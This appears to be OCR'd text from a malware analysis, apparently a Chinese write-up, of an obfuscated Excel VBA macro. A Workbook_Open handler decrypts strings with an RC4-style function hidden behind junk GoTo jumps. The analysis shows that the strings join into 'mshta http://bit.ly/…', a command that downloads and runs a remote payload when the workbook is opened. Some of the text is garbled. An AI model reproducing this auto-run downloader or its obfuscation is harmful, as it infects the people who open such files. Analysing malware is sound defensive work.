 Workbook
Open
Private Sub Workbook_Open()
fun1 = gmKhxlBvI("?Õ8ê!^hvvr8--`k", "RXUExKXty")
fun2 = gmKhxlBvI("Ôn↕y-", "FjWHI96uN")
fun3 = gmKhxlBvI("Ê€£Ó(¶ajcqqcjqj", "HtaCjXWH0")
fun = fun1 + fun2 + fun3
Shell (fun)
End Sub
Public Function gmKhxlBvI(ByVal Data As String, ByVal Password As String) As String
On Error Resume Next
Dim first(0 To 255) As Integer, second As Integer, third As Long, fourth() As Byte
GoTo nfDhLvrgAqhv:
AOKtHhhHQdFZEc:
fourth() = StrConv(Password, vbFromUnicode)
GoTo TuFzRBYHRYTgxL
TuFzRBYHRYTgxL:
GoTo GQojMOuBTcRxstrw
fmtQkjzDGxQmfOwzT:
bmgyvRoMEAMdsNBKidIpIOQLrABzEciqThgw = "CuTjbLvPsxL"
GoTo AOKtHhhHQdFZEc
pJdQMsBBAFqjqUihxADvjcLuwQtyLVrEseFcbCk:
DNlgIKrxQZOupqotel = "IkjzpjIlPN"
GoTo aeDepjByUrPHDgvQENlgJLsMRaPvDEC
nfDhLvrgAqhv:
YpqLMVubETAGaiYDyzx = "ngoRteu"
GoTo vSoMSObesNPZjeG
DMkQuKrxQZNtppo:
YpqLMVubETAGaiYDyzx = "ngoRteu"
GoTo oobNpLYmTlQbApmg
vSoMSObesNPZjeG:
????
VBAProjectikama.ThisWorkbook.Workbook_Open
??? ?
Me
fun1 "mshta http://bi"
fun2 "t.ly/"
fun3 "8hsshjahassahsh"
fun "mshta http://bit.ly/8hsshjahassahsh"
拼接出要执
行的指令